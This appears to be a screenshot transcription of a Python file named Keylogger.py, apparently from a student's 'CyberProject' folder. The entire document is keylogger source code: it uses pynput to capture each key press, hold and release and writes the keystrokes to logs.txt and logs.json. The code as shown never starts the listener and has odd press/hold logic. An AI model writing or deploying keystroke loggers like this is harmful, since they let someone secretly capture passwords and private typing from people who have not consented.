 Keylogger.py - C:/Users/Administrator/Desktop/CyberProject/Keylogger.py (3.11.3)
File Edit Format Run Options Window Help
from pynput import keyboard
import json
key_list = []
x = False
key_strokes=""
def update_txt_file(key):
    with open('logs.txt', 'w+') as key_stroke:
        key_stroke.write(key)
def update_json_file(key_list):
    with open('logs.json', '+wb') as key_log:
        key_list_bytes = json.dumps(key_list).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global x, key_list
    if x == False:
        key_list.append(
            {'Pressed': f'{key}'}
        )
        x = True
    if x == True:
        key_list.append(
            {'Held': f'{key}'}
        )
    update_json_file(key_list)
def on_release(key):
    global x, key_list,key_strokes
    key_list.append(
        {'Released': f'{key}'}
    )
    if x == True:
        x = False
    update_json_file(key_list)
    key_strokes=key_strokes+str(key)
    update_txt_file(str(key_strokes))